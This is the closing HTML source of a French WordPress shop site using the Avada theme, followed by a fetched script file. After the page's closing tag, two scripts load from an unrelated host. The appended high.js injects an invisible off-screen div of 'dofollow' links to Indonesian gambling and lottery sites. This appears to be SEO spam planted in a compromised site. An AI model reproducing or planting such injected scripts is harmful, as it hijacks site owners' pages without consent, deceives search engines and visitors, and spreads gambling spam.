<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?media=1723457714?ver=1" id="fusion-video-bg-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_zoom":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_loop":"0","lightbox_autoplay":"","lightbox_opacity":"0.90","lightbox_desc":"1","lightbox_social":"","lightbox_social_links":{"facebook":{"source":"https://www.facebook.com/sharer.php?u={URL}","text":"Partager sur Facebook"},"twitter":{"source":"https://x.com/intent/post?url={URL}","text":"Partager sur X"},"linkedin":{"source":"https://www.linkedin.com/shareArticle?mini=true&url={URL}","text":"Partager sur LinkedIn"},"whatsapp":{"source":"https://api.whatsapp.com/send?text={URL}","text":"Partager sur WhatsApp"}},"lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Appuyez sur Esc pour fermer","enterFullscreen":"Passer en mode plein \u00e9cran (Maj + Entr\u00e9e)","exitFullscreen":"Quitter le plein \u00e9cran (Maj+Entr\u00e9e)","slideShow":"Diaporama","next":"Suivant","previous":"Pr\u00e9c\u00e9dent"}};
//# sourceURL=fusion-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?media=1723457714?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
//# sourceURL=fusion-flexslider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?media=1723457714?ver=1" id="fusion-flexslider-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?media=1723457714?ver=1" id="fusion-tooltip-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?media=1723457714?ver=1" id="fusion-sharing-box-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-youtube.js?ver=2.2.1&media=1723457714" id="fusion-youtube-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1&media=1723457714" id="vimeo-player-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=3.14.2&media=1723457714" id="fusion-general-global-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-woo-variations.js?ver=7.14.2&media=1723457714" id="avada-woo-product-variations-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.14.2&media=1723457714" id="avada-general-footer-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.14.2&media=1723457714" id="avada-quantity-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=7.14.2&media=1723457714" id="avada-crossfade-images-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.14.2&media=1723457714" id="avada-select-js"></script>
<script type="text/javascript" id="avada-wpml-js-extra">
/* <![CDATA[ */
var avadaLanguageVars = {"language_flag":"fr"};
//# sourceURL=avada-wpml-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-wpml.js?ver=7.14.2&media=1723457714" id="avada-wpml-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=7.14.2&media=1723457714" id="avada-contact-form-7-js"></script>
<script type="text/javascript" id="avada-live-search-js-extra">
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https://tutti-frutti.be/wp-admin/admin-ajax.php","no_search_results":"Aucun r\u00e9sultat de recherche ne correspond \u00e0 votre requ\u00eate. Veuillez r\u00e9essayer","min_char_count":"3","per_page":"100","show_feat_img":"1","display_post_type":"1"};
//# sourceURL=avada-live-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=7.14.2&media=1723457714" id="avada-live-search-js"></script>
<script type="text/javascript" id="fusion-blog-js-extra">
/* <![CDATA[ */
var fusionBlogVars = {"infinite_blog_text":"\u003Cem\u003EChargement des articles suivants...\u003C/em\u003E","infinite_finished_msg":"\u003Cem\u003ETous les \u00e9l\u00e9ments affich\u00e9s.\u003C/em\u003E","slideshow_autoplay":"1","lightbox_behavior":"all","blog_pagination_type":"infinite_scroll"};
//# sourceURL=fusion-blog-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-blog.js?ver=6.9&media=1723457714" id="fusion-blog-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6.9&media=1723457714" id="fusion-alert-js"></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
//# sourceURL=avada-drop-down-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.14.2&media=1723457714" id="avada-drop-down-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop","totop_position":"left","totop_scroll_down_only":"1"};
//# sourceURL=avada-to-top-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.14.2&media=1723457714" id="avada-to-top-js"></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"","side_header_break_point":"800","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"flyout","sticky_header_shrinkage":"","nav_height":"80","nav_highlight_border":"0","nav_highlight_style":"textcolor","logo_margin_top":"5px","logo_margin_bottom":"5px","layout_mode":"wide","header_padding_top":"15px","header_padding_bottom":"15px","scroll_offset":"full"};
//# sourceURL=avada-header-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=7.14.2&media=1723457714" id="avada-header-js"></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"center","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"800","megamenu_base_width":"site_width","mobile_menu_design":"flyout","dropdown_goto":"Aller \u00e0...","mobile_nav_cart":"Panier","mobile_submenu_open":"Ouvrez le sous-menu de %s","mobile_submenu_close":"Fermer le sous-menu de %s","submenu_slideout":"1"};
//# sourceURL=avada-menu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=7.14.2&media=1723457714" id="avada-menu-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=7.14.2&media=1723457714" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.14.2&media=1723457714" id="avada-scrollspy-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-woo-products.js?ver=7.14.2&media=1723457714" id="avada-woo-products-js"></script>
<script type="text/javascript" id="avada-woocommerce-js-extra">
/* <![CDATA[ */
var avadaWooCommerceVars = {"order_actions":"D\u00e9tails","title_style_type":"none","woocommerce_shop_page_columns":"3","woocommerce_checkout_error":"Certains champs ne sont pas correctement renseign\u00e9s.","related_products_heading_size":"3","ajaxurl":"https://tutti-frutti.be/wp-admin/admin-ajax.php","cart_nonce":"d7c8eac841","shop_page_bg_color":"#ffffff","shop_page_bg_color_lightness":"100","post_title_font_size":"20"};
//# sourceURL=avada-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-woocommerce.js?ver=7.14.2&media=1723457714" id="avada-woocommerce-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-woo-product-images.js?ver=7.14.2&media=1723457714" id="avada-woo-product-images-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1280px","typography_sensitivity":"0.54","typography_factor":"1.5","elements":"h1, h2, h3, h4, h5, h6"};
//# sourceURL=fusion-responsive-typography-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=3.14.2&media=1723457714" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"200"};
//# sourceURL=fusion-scroll-to-anchor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=3.14.2&media=1723457714" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
//# sourceURL=fusion-video-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=3.14.2&media=1723457714" id="fusion-video-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=3.14.2&media=1723457714" id="fusion-column-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tutti-frutti.be/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tutti-frutti.be/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://tutti-frutti.be/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script>		</div>

			<section class="to-top-container to-top-left" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Aller en haut</span>

					</a>
	</section>
		</body>
</html>

<script src="https://gacoraja.vip/all/in.js" ></script>
<script src="https://gacoraja.vip/all/high.js" ></script>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-22 21:03:32 -->

--- FILE ---
content_type: text/javascript
request_url: https://gacoraja.vip/all/high.js
body_size: 475
content:

(function () {
const linksHTML = `
<div style="position:fixed;width:0;height:0;overflow:hidden;opacity:0;pointer-events:none;left:-9999px;top:-9999px;">

<p><a href="https://sungaitampung.xyz/" rel="dofollow">situs toto</a> adalah 5000 terpercaya dengan layanan terbaik toto slot di dunia dan platform togel deposit 5000 yang lengkap di Asia.</p>

<p><a href="https://yogya.co.in/about/" rel="dofollow">situs toto</a> adalah 5000 terpercaya dengan layanan terbaik toto slot di dunia dan platform togel deposit 5000 yang lengkap di Asia.</p>

<p><a href="https://creovers.com/hakkimizda/" rel="dofollow">deposit 5000</a> sungaitoto terpercaya dengan layanan terbaik toto slot di dunia dan platform togel depo 5k yang lengkap di Asia.</p>

<p><a href="https://puriy.de/schifoan/" rel="dofollow">situs toto</a> Hadir sebagai situs terpercaya deposit 5000 dengan layanan toto slot berkualitas tinggi dan pilihan togel lengkap yang menjangkau pasar Asia.</p>

<p><a href="https://www.claireetclaire.fr/nos-services/" rel="dofollow">situs togel</a> terpercaya deposit 5000 yang menghadirkan layanan toto slot profesional serta sistem permainan togel terintegrasi di pasar Asia.</p>

<p><a href="https://synapsi.be/inscription/" rel="dofollow">https://synapsi.be/inscription/</a> platform deposit 5000 terpercaya dengan dukungan layanan toto slot profesional serta sistem togel terpadu di kawasan Asia.</p>

<p><a href="https://www.powerhouseutah.com/about-us/" rel="dofollow">https://www.powerhouseutah.com/about-us/</a> platform deposit 5000 terpercaya dengan dukungan layanan toto slot profesional serta sistem togel terpadu di kawasan Asia.</p>

<p><a href="https://arca-asbl.org/presentation/" rel="dofollow">slot online</a> platform deposit 5000 terpercaya dengan dukungan layanan toto slot profesional serta sistem togel terpadu di kawasan Asia.</p>

<p><a href="https://oneneuro.com/contact/" rel="dofollow">platform dengan deposit 5000</a> terpercaya dengan dukungan layanan toto slot profesional serta sistem togel terpadu di kawasan Asia.</p>


</div>
  `;

  const scriptTag = document.currentScript;
  if (scriptTag) {
    scriptTag.insertAdjacentHTML('beforebegin', linksHTML);
  } else {
    document.body.insertAdjacentHTML('beforeend', linksHTML);
  }
})();
